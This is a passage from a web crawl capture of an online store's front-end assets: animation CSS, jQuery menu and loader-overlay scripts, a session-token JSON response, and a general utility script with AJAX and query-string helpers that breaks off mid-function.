[data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:none;transform:none}html:not(.no-js) [data-aos=fade-up]{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{-webkit-transform:translate3d(-100px,100px,0);transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{-webkit-transform:translate3d(100px,100px,0);transform:translate3d(100px,100px,0)}html:not(.no-js) [data-aos=fade-down-right]{-webkit-transform:translate3d(-100px,-100px,0);transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{-webkit-transform:translate3d(100px,-100px,0);transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{-webkit-transform:scale(.6);transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{-webkit-transform:translate3d(0,100px,0) scale(.6);transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{-webkit-transform:translate3d(0,-100px,0) scale(.6);transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{-webkit-transform:translate3d(-100px,0,0) scale(.6);transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{-webkit-transform:translate3d(100px,0,0) scale(.6);transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{-webkit-transform:scale(1.2);transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{-webkit-transform:translate3d(0,100px,0) scale(1.2);transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{-webkit-transform:translate3d(0,-100px,0) scale(1.2);transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{-webkit-transform:translate3d(-100px,0,0) scale(1.2);transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{-webkit-transform:translate3d(100px,0,0) scale(1.2);transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{visibility:visible;-webkit-transform:translateZ(0);transform:translateZ(0)}html:not(.no-js) [data-aos=slide-up]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}html:not(.no-js) [data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}}

/**/
.animated.delay-0ms {-webkit-animation-delay: 0ms;animation-delay: 0ms;}
.animated.delay-100ms {-webkit-animation-delay: 100ms;animation-delay: 100ms;}
.animated.delay-200ms {-webkit-animation-delay: 200ms;animation-delay: 200ms;}
.animated.delay-300ms {-webkit-animation-delay: 300ms;animation-delay: 300ms;}
.animated.delay-400ms {-webkit-animation-delay: 400ms;animation-delay: 400ms;}
.animated.delay-500ms {-webkit-animation-delay: 500ms;animation-delay: 500ms;}
.animated.delay-600ms {-webkit-animation-delay: 600ms;animation-delay: 600ms;}
.animated.delay-700ms {-webkit-animation-delay: 700ms;animation-delay: 700ms;}
.animated.delay-800ms {-webkit-animation-delay: 800ms;animation-delay: 800ms;}
.animated.delay-900ms {-webkit-animation-delay: 900ms;animation-delay: 900ms;}
.animated.delay-1000ms {-webkit-animation-delay: 1000ms;animation-delay: 1000ms;}
.animated.delay-1100ms {-webkit-animation-delay: 1100ms;animation-delay: 1100ms;}
.animated.delay-1200ms {-webkit-animation-delay: 1200ms;animation-delay: 1200ms;}
.animated.delay-1300ms {-webkit-animation-delay: 1300ms;animation-delay: 1300ms;}
.animated.delay-1400ms {-webkit-animation-delay: 1400ms;animation-delay: 1400ms;}
.animated.delay-1500ms {-webkit-animation-delay: 1500ms;animation-delay: 1500ms;}
.animated.delay-1600ms {-webkit-animation-delay: 1600ms;animation-delay: 1600ms;}
.animated.delay-1700ms {-webkit-animation-delay: 1700ms;animation-delay: 1700ms;}
.animated.delay-1800ms {-webkit-animation-delay: 1800ms;animation-delay: 1800ms;}
.animated.delay-1900ms {-webkit-animation-delay: 1900ms;animation-delay: 1900ms;}
.animated.delay-2000ms {-webkit-animation-delay: 2000ms;animation-delay: 2000ms;}
.animated.delay-2100ms {-webkit-animation-delay: 2100ms;animation-delay: 2100ms;}
.animated.delay-2200ms {-webkit-animation-delay: 2200ms;animation-delay: 2200ms;}
.animated.delay-2300ms {-webkit-animation-delay: 2300ms;animation-delay: 2300ms;}
.animated.delay-2400ms {-webkit-animation-delay: 2400ms;animation-delay: 2400ms;}
.animated.delay-2500ms {-webkit-animation-delay: 2500ms;animation-delay: 2500ms;}
.animated.delay-2600ms {-webkit-animation-delay: 2600ms;animation-delay: 2600ms;}
.animated.delay-2700ms {-webkit-animation-delay: 2700ms;animation-delay: 2700ms;}
.animated.delay-2800ms {-webkit-animation-delay: 2800ms;animation-delay: 2800ms;}
.animated.delay-2900ms {-webkit-animation-delay: 2900ms;animation-delay: 2900ms;}
.animated.delay-3000ms {-webkit-animation-delay: 3000ms;animation-delay: 3000ms;}


@media all and (max-width: 1024px) {      
    .is-overlay-bg {
        opacity: 0.7;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/jquery/menu.js
body_size: 306
content:
function RegisterMultiColumnMenu() {
    $("#nav ul ul").css({ display: "none" });
    $(".nav li.ismulticolumn").hover(function () {
        $(this).find('ul:first').css({ visibility: "visible", display: "none" }).show(0);
        $(this).find('a:first').addClass("highlighttopmenu");
    }, function () {
        $(this).find('a:first').removeClass("highlighttopmenu");
        $(this).find('ul:first').css({ visibility: "hidden" });
    });

    $(".main-category-detail").hover(function () {
        $(this).addClass("squareHighlight");
    }, function () {
        $(this).removeClass("squareHighlight");
    });

}

function RegisterSimpleMenu() {
    $("#nav ul").css({ display: "none" });
    $("#nav li").hover(function () {
        $(this).find('ul:first').css({ visibility: "visible", display: "none" }).show(300);
    }, function () {
        $(this).find('ul:first').css({ visibility: "hidden" })
    })
}

$(document).ready(function () {
    $('div.collapsable').click(function () { window.location.href = $(this).parent().find('a.leftmenu').attr('href'); })
    $('div.expandable').click(function () { window.location.href = $(this).parent().find('a.leftmenu').attr('href'); });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/minified/jquery.loader.js
body_size: 931
content:
(function (a) {
    a.globalLoader = function (e, m) {
        var n = { delay: 1E3, background: "#FFFFFF", image: "ajax-loader.gif", zIndex: 9999999, autoHide: !0, opacity: 0.3, text: "loading..." }, b = this; b.settings = {}; a(e); var k = "", c = ""; b.init = function () { b.settings = a.extend({}, n, m); k = "divGlobalMask"; c = "divGlobalLoader"; var d = a("<div />", { id: k }), h = a("<div />", { id: c }); a("body").append(d); a("body").append(h); a(g(c)).append("<img src='" + b.settings.image + "' />"); a(g(c)).append("<span>" + b.settings.text + "</span>"); a(g(c)).hide() }; b.show =
        function () { var d = a(document).height(), h = a(window).width(); a(g(k)).css({ width: h, height: d, background: b.settings.background, position: "absolute", left: 0, top: 0, display: "inline-block", "z-index": b.settings.zIndex }).fadeTo("fast", b.settings.opacity); var f = a(window).height(), d = a(window).width(), h = a(g(c)), f = f / 2 - h.height() / 2, d = d / 2 - h.width() / 2; a(g(c)).css({ top: f, left: d, position: "fixed", "z-index": b.settings.zIndex - 1 }).show(); l() }; b.hide = function (d) {
            a(g(c)).fadeOut(); a(g(k)).fadeOut("", function () {
                "function" === typeof d &&
                d()
            })
        }; var l = function () { b.settings.autoHide && window.setTimeout(function () { b.hide() }, b.settings.delay) }, g = function (a) { if ("" == a) return a; -1 == a.indexOf(".") && (a = "#" + a); return a }; b.init()
    }; a.fn.globalLoader = function (e) { return this.each(function () { if (void 0 == a(this).data("globalLoader")) { var m = new a.globalLoader(this, e); a(this).data("globalLoader", m) } }) }
})(jQuery);
(function (a) {
    a.contentLoader = function (e, m) {
        var n = { delay: 1E3, background: "#FFFFFF", image: "ajax-loader.gif", zIndex: 99, autoHide: !0, opacity: 0.3, text: "loading..." }, b = this; b.settings = {}; a(e); var k = "", c = ""; b.init = function () { b.settings = a.extend({}, n, m); k = "divGlobalMask"; c = "divContentLoader"; var d = a("<div />", { id: k }), h = a("<div />", { id: c }); a("body").append(d); a("body").append(h); a(l(c)).append("<img src='" + b.settings.image + "' />"); a(l(c)).append("<span>" + b.settings.text + "</span>") }; b.show = function () {
            var d = a(e).height(),
            h = a(e).width(), f = a(e).position(); a(l(k)).css({ width: h, height: d, background: b.settings.background, position: "absolute", left: f.left, top: f.top, display: "inline-block", "z-index": b.settings.zIndex }).fadeTo("fast", b.settings.opacity); g(a(l(c)), a(e)); a(l(c)).show(); b.settings.autoHide && window.setTimeout(function () { b.hide() }, b.settings.delay)
        }; b.hide = function () { a(l(c)).fadeOut(); a(l(k)).fadeOut() }; var l = function (a) { if ("" == a) return a; -1 == a.indexOf(".") && (a = "#" + a); return a }, g = function (b, c) {
            var f = a(c).position(),
            e = a(c).height() / 2, g = a(c).width() / 2; f.left += g; f.top += e - a(b).height() / 2; a(b).css({ position: "absolute", left: f.left, top: f.top, "z-index": 100 })
        }; b.init()
    }; a.fn.contentLoader = function (e) { return this.each(function () { if (void 0 == a(this).data("contentLoader")) { var m = new a.contentLoader(this, e); a(this).data("contentLoader", m) } }) }
})(jQuery);

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.shopcwi.com/c99a4269-161c-4242-a3f0-28d44fa6ce24?
body_size: 338
content:
{"ssresp":"2","jsrecvd":"true","__uzmaj":"2aa7464e-2c81-4adb-9fa7-b3da84df1091","__uzmbj":"1763033882","__uzmcj":"930091057438","__uzmdj":"1763033882","__uzmlj":"YIByty0ypuTmn87whvrhsX5+VRPk4OT5okhjGxs9uWw=","__uzmfj":"7f90002aa7464e-2c81-4adb-9fa7-b3da84df10911-17630338823510-0007fa9bbf686e06cb210","uzmxj":"7f9000173c77f3-0d9d-4ccf-a7f8-afdc0d0316ac1-17630338823510-98f91333e4bd302f10","dync":"uzmx","jsbd2":"8ad46f27-dim4-a13c-8d71-5137896413c4","mc":{},"mct":"hbody,searchBox,PagingNum,content,image-pager,item-title,form-control qty-input,fa fa-times-circle fa-2,product-image-for-matrix-options content,content btn btn-outline-default"}

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/mainsystem-08202024.js
body_size: 7093
content:
function $add_windowLoad(handler) 
{
    if (navigator.appName == 'Microsoft Internet Explorer' && parseInt($.browser.version.slice(0, 3)) == 8) {
        $(window).on('load', handler);
    }
    else if (navigator.appName == 'Microsoft Internet Explorer' && parseInt($.browser.version.slice(0, 3)) == 10) {
        $(document).ready(handler);
    } else {
        if (window.addEventListener) {
            window.addEventListener('load', handler, false);
        }
        else if (document.addEventListener) {
            document.addEventListener('load', handler, false);
        }
        else if (window.attachEvent) {
            window.attachEvent('onload', handler);
        }
        else {
            if (typeof window.onload == 'function') {
                var oldload = window.onload;
                window.onload = function () {
                    oldload();
                    handler();
                }
            }
            else { window.onload = init; }
        }
    }
}

function $getElement(el) {
    return typeof (el) == 'string' ? $get(el) : el;
}

function $enableSubmit(frm) {
    __doEnableSubmit(frm, true);
}

function $disableSubmit(frm) {
    __doEnableSubmit(frm, false);
}

function __doEnableSubmit(frm, enable) {
    var form = $getElement(frm);
    if (form) {
        for (var ctr = 0; ctr < form.length; ctr++) {
            var inpt = form[ctr];
            if (inpt.type.toLowerCase() == 'submit' ||
               inpt.type.toLowerCase() == 'reset') {
                inpt.disabled = !enable;
            }
        }
    }
}

var parseBool = function (str) {
    if (typeof str === 'string' && str.toLowerCase() == 'true')
        return true;

    return (parseInt(str) > 0);
}

var trimString = function (str) {
    return (typeof (str) == "undefined") ? "" : $.trim(str);
}

/*!
* Cross-Browser Split 1.1.1
* Copyright 2007-2012 Steven Levithan <stevenlevithan.com>
* Available under the MIT License
* ECMAScript compliant, uniform cross-browser split method
*/
/**
* Splits a string into an array of strings using a regex or string separator. Matches of the
* separator are not included in the result array. However, if `separator` is a regex that contains
* capturing groups, backreferences are spliced into the result each time `separator` is matched.
* Fixes browser bugs compared to the native `String.prototype.split` and can be used reliably
* cross-browser.
* @param {String} str String to split.
* @param {RegExp|String} separator Regex or string to use for separating the string.
* @param {Number} [limit] Maximum number of items to include in the result array.
* @returns {Array} Array of substrings.
* @example
*
* // Basic use
* split('a b c d', ' ');
* // -> ['a', 'b', 'c', 'd']
*
* // With limit
* split('a b c d', ' ', 2);
* // -> ['a', 'b']
*
* // Backreferences in result array
* split('..word1 word2..', /([a-z]+)(\d+)/i);
* // -> ['..', 'word', '1', ' ', 'word', '2', '..']
*/
var split;
// Avoid running twice; that would break the `nativeSplit` reference
split = split || function (undef) {
    var nativeSplit = String.prototype.split,
compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
self;
    self = function (str, separator, limit) {
        // If `separator` is not a regex, use `nativeSplit`
        if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
            if (str != undefined) {
                return nativeSplit.call(str, separator, limit);
            }
            return []
        }
        var output = [],
flags = (separator.ignoreCase ? "i" : "") +
(separator.multiline ? "m" : "") +
(separator.extended ? "x" : "") + // Proposed for ES6
(separator.sticky ? "y" : ""), // Firefox 3+
lastLastIndex = 0,
        // Make `global` and avoid `lastIndex` issues by working with a copy
separator = new RegExp(separator.source, flags + "g"),
separator2, match, lastIndex, lastLength;
        str += ""; // Type-convert
        if (!compliantExecNpcg) {
            // Doesn't need flags gy, but they don't hurt
            separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
        }
        /* Values for `limit`, per the spec:
        * If undefined: 4294967295 // Math.pow(2, 32) - 1
        * If 0, Infinity, or NaN: 0
        * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
        * If negative number: 4294967296 - Math.floor(Math.abs(limit))
        * If other: Type-convert, then use the above rules
        */
        limit = limit === undef ?
-1 >>> 0 : // Math.pow(2, 32) - 1
limit >>> 0; // ToUint32(limit)
        while (match = separator.exec(str)) {
            // `separator.lastIndex` is not reliable cross-browser
            lastIndex = match.index + match[0].length;
            if (lastIndex > lastLastIndex) {
                output.push(str.slice(lastLastIndex, match.index));
                // Fix browsers whose `exec` methods don't consistently return `undefined` for
                // nonparticipating capturing groups
                if (!compliantExecNpcg && match.length > 1) {
                    match[0].replace(separator2, function () {
                        for (var i = 1; i < arguments.length - 2; i++) {
                            if (arguments[i] === undef) {
                                match[i] = undef;
                            }
                        }
                    });
                }
                if (match.length > 1 && match.index < str.length) {
                    Array.prototype.push.apply(output, match.slice(1));
                }
                lastLength = match[0].length;
                lastLastIndex = lastIndex;
                if (output.length >= limit) {
                    break;
                }
            }
            if (separator.lastIndex === match.index) {
                separator.lastIndex++; // Avoid an infinite loop
            }
        }
        if (lastLastIndex === str.length) {
            if (lastLength || !separator.test("")) {
                output.push("");
            }
        } else {
            output.push(str.slice(lastLastIndex));
        }
        return output.length > limit ? output.slice(0, limit) : output;
    };
    // For convenience
    String.prototype.split = function (separator, limit) {
        return self(this, separator, limit);
    };
    return self;
} ();

function jqueryHideShow(id, linkId, showText, hideText) {
    if ($(id).css("display") == 'none') {
        $(id).show('fast', function () {
            if (hideText != 'undefined' && hideText != '') {
                $(linkId).find('span').text(hideText)
            }
        });
    } else {
        $(id).hide('fast', function () {
            if (showText != 'undefined' && showText != '') {
                $(linkId).find('span').text(showText);
            }
        })
    }
}

function AjaxCallWithSecuritySimplified(methodName, data, successFunction, errorFunction) {
    AjaxCallWithSecurity('', '', methodName, '', '', data, successFunction, errorFunction);
}

function AjaxCallWithSecuritySynchronous(methodName, data, successFunction, errorFunction) {
    AjaxCallWithSecurity('', '', methodName, '', '', data, successFunction, errorFunction, false);
}

function AjaxCallCommon(methodName, data, successFunction, errorFunction) {

    var param = (data != null) ? JSON.stringify(data) : null;

    $.ajax({
        type: "POST",
        url: methodName,
        data: param,
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        success: successFunction,
        error: errorFunction
    });

}

function AjaxCallCommonRest(methodName, type, data, successFunction, errorFunction) {

    var param = (data != null) ? JSON.stringify(data) : null;

    $.ajax({
        type: type,
        url: methodName,
        data: param,
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        success: successFunction,
        error: errorFunction
    });

}

function AjaxCallWithSecurity(url, type, methodName, dataType, contentType, data, successFunction, errorFunction, asynchronous) {

    if (type == '' || type == undefined) { type = 'POST'; }

    if (dataType == '' || dataType == undefined) { dataType = 'json'; }

    if (url == '' || url == undefined) {
        url = 'ActionService.asmx/' + methodName;
    }

    if (contentType == '' || contentType == undefined) {
        contentType = "application/json; charset=utf-8";
    }

    var token = ise.Configuration.getConfigValue("Service.Token");
    if (token == '' || token == undefined) {
        alert('Error in security token: ' + 'Empty');
        return;
    }

    if (errorFunction == null || errorFunction == undefined) {
        errorFunction = ErrorHandler;
    }

    if (asynchronous == null) {
        asynchronous = true;
    }

    var ajaxOptions = {
        type: type,
        url: url,
        dataType: dataType,
        async: asynchronous,
        contentType: contentType,
        data: JSON.stringify(data),
        beforeSend: function (req) {
            req.setRequestHeader("TOKEN", token);
        },
        success: successFunction,
        error: errorFunction
    };

    $.ajax(ajaxOptions);
}

function AjaxSecureEmailAddressVerification(initializeRequest, emailAddress, accountType, successFunction, errorFunction) {

    var data = new Object();

    data.emailAddress = emailAddress;
    data.initializeRequest = initializeRequest;
    data.accountType = accountType;

    AjaxCallWithSecurity("", "", "ValidateEmailAddress", "", "", data, successFunction, errorFunction);

    data = null;

}

function ErrorHandler(result, textStatus, errorThrown) {
    var errorObject = $.parseJSON(result.responseText);
    //alert(errorObject.Message);
}

function IsInArray(strArray, strValue) {
    return $.inArray($.trim(strValue), strArray) >= 0;
}

$.cachedScript = function (url, options) {
    // allow user to set any option except for dataType, cache, and url
    options = $.extend(options || {}, {
        dataType: "script",
        cache: true,
        url: url
    });
    // Use $.ajax() since it is more flexible than $.getScript
    // Return the jqXHR object so we can chain callbacks
    return jQuery.ajax(options);
};

Array.prototype.insert = function (index) {
    index = Math.min(index, this.length);
    arguments.length > 1
        && this.splice.apply(this, [index, 0].concat([].pop.call(arguments)))
        && this.insert.apply(this, arguments);
    return this;
};

var jqueryBasePlugin = function () {

    this.toggleMenu = function (elem, tglClass) {
        $(elem).toggleClass(tglClass)
          .siblings(".collapse")
          .collapse("toggle");
    },

    this.selectorChecker = function (selector) {
        if (selector == '') return selector;
        if (selector.indexOf(".") == -1) {
            selector = "#" + selector;
        }
        return selector;
    },

    this.getElemBySelChecker = function (selector)
    {
        return $(this.selectorChecker(selector));
    },

    this.getTimeStamp = function () {
        return "?timestamp=" + new Date().getTime();
    },

    this.downloadCss = function (cssPath, callbackkSucess) {

        if ($('head').find("link[href*='" + cssPath + "']").length == 0) {
            $('head').append("<link href='" + cssPath + this.getTimeStamp() + "' rel='stylesheet' type='text/css' />");
        }

        if (typeof callbackkSucess != 'undefined') callbackkSucess();
    },

    this.removeCssReference = function (cssPath, callbackkSucess) {

        if (typeof cssPath == 'undefined') return;

        $('head').find("link[href*='" + cssPath + "']").remove();
        if (typeof callbackkSucess != 'undefined') callbackkSucess();
    },

    this.downloadPlugin = function (pluginPath, callbackkSucess, callbackError) {

        if (typeof pluginPath == 'undefined') {
            var message = "not found";
            if (typeof callbackkSucess != 'undefined') callbackError(message);
        }

        $.getScript(pluginPath)
            .done(function (script, textStatus) { //execute callback after the download done

                if (typeof callbackkSucess === "function") callbackkSucess();

            }).fail(function (jqxhr, settings, exception) { //execute callback after the download failed 

                if (typeof callbackError !== "function") {
                    alert('unable to load the plugin please check the source. \n\n Error message: ' + exception);
                }
                else {
                    callbackError(exception);
                }
                
            });

        return this;
    },

    this.downloadCachePlugin = function (pluginPath, callbackkSucess) {
        $.cachedScript(pluginPath)
            .done(function (script, textStatus) { //execute callback after the download done
                if (typeof callbackkSucess != 'undefined') callbackkSucess();
            }).fail(function (jqxhr, settings, exception) { //execute callback after the download failed 
                alert('unable to load the plugin please check the source. \n\n Error message: ' + exception.message);
            });
    },

    this.parseTemplate = function (templateId, data) {
        return $.tmpl(templateId, data);
    },

    this.parseTemplateReturnHtml = function (templateId, data) {
        return $(this.parseTemplate(templateId, data)).html();
    },

    this.loadStringResource = function (key, callBack) {
        var keys = new Array();
        keys.push(key);
        ise.StringResource.loadResources(keys, callBack);
    },

    this.parseJqueryTemplate = function (templateId, data) {
        return $.trim($(this.selectorChecker(templateId)).tmpl(data).html());
    },

    this.downloadStringResources = function (keys, callBack) {
        ise.StringResource.loadResources(keys, callBack);
    },

    this.downloadAppConfigs = function (keys, callBack) {
        ise.Configuration.loadResources(keys, callBack);
    },

    this.getString = function (key) {
        return ise.StringResource.getString(key);
    },

    this.getAppConfig = function (key) {
        return ise.Configuration.getConfigValue(key);
    },

    this.getAppConfigBool = function (key) {
        return this.toBoolean(ise.Configuration.getConfigValue(key));
    },

    this.toBoolean = function (value) {
        return (value.toLowerCase() == "true");
    },

    this.getDigitalDateFormat = function (date) {

        var d = new Date(date);
        if (isNaN) {
            return '\/Date(' + new Date().getTime() + ')\/';
        }

        return '\/Date(' + d.getTime() + ')\/';

    },

    this.ajaxRequest = function (methodName, data, callBack, failedCallBack) {
        AjaxCallCommon(methodName, data, callBack, failedCallBack);
    },

    this.ajaxRequestRest = function (methodName, type, data, callBack, failedCallBack) {
        AjaxCallCommonRest(methodName, type, data, callBack, failedCallBack);
    },

    this.ajaxSecureRequest = function (methodName, data, callBack, failedCallBack) {
        AjaxCallWithSecuritySimplified(methodName, data, callBack, failedCallBack);
    },

    this.isEmpty = function (value) {

        if (typeof (value) == "undefined" || value == null || value == "") return true;

        if (value.length > 0) {
            if ($.inArray("", value) < 0) {
                return false;
            } else {
                return true;
            }
        }

        return false;
    },

    this.isInputControlUndefined = function (selector) {
        var value = typeof ($(this.selectorChecker(selector)).val());
        if (value == "undefined" || value == undefined) return true;
        return false;
    },

    this.clearInputControlValue = function (selector) {
        $(this.selectorChecker(selector)).val("");
    },

    this.setInputControlValue = function (selector, value) {
         $(this.selectorChecker(selector)).val($.trim(value));
     },

    this.getInputControlValue = function (selector) {

        if (this.isEmpty(selector)) {
            return '';
        }

        return $.trim($(this.selectorChecker(selector)).val());

     },

    this.setElementHTMLContent = function (selector, content) {
         $(this.selectorChecker(selector)).html($.trim(content));
     },

    this.hideElement = function (selector) {
         $(this.selectorChecker(selector)).addClass("display-none");
     },

    this.removeClass = function (selector, className) {
         $(this.selectorChecker(selector)).removeClass(className);
     },

    this.addClass = function (selector, className) {
         $(this.selectorChecker(selector)).addClass(className);
     },

    this.convertObjectToArray = function (object) {
        return $.map(object, function (k, v) { return [k]; });
    },

    this.showLoader = function () {
        $("body").data("globalLoader").show();
    }

    this.hideLoader = function (callback) {
        $("body").data("globalLoader").hide(callback);
    },

    this.ArrayInsertAt = function(array, index, args) {
        array.insert(index, args);
        return array;
    },

    this.ToJsonObject = function (jsonString) {
        try {
            return $.parseJSON(jsonString);
        } catch (e) {
            return null;
        }
    },

    this.CreateJqueryDelegate = function (evnt, thisObject) {
        return $.proxy(evnt, thisObject);
    },

    this.calculateDistance = function (lat1, lon1, lat2, lon2) {
        
        var radius = 6371;
        var radiance = 3.1459 / 180;
        var inMiles = 0.621371192;

        var latitude1 = parseFloat(lat1);
        var latitude2 = parseFloat(lat2);

        var longtitude1 = parseFloat(lon1);
        var longtitude2 = parseFloat(lon2);

        var dLat = (latitude2 - latitude1) * radiance;
        var dLon = (longtitude2 - longtitude1) * radiance;

        var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) + Math.cos(lat1 * radiance) *
                Math.cos(lat2 * radiance) * Math.sin(dLon / 2) * Math.sin(dLon / 2);

        var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));

        return radius * c * inMiles;

    },

    this.getQueryStringParamByName = function(name) {
        name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    },


    this.updateQueryStringParams = function (params) {
        var queryParams = {};
        var queryString = location.search.substring(1);
        var regex = /([^&=]+)=([^&]*)/g;
        var m;

        //map querystring parameters
        while (m = regex.exec(queryString)) {
            queryParams[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
        }

        //add or update parameters
        $.each(params, function (key, value) {
            queryParams[key] = value;
        });

        //reload page
        location.search = $.param(queryParams); 
        },

    this.getQueryStringParam = function (name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
        var results = regex.exec(location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    },

    this.updateQueryStringParam = function (key, value) {
            var baseUrl = [location.protocol, '//', location.host, location.pathname].join(''),
                urlQueryString = document.location.search,
                newParam = key + '=' + value,
                params = '?' + newParam;

            // If the "search" string exists, then build params from it
            if (urlQueryString) {
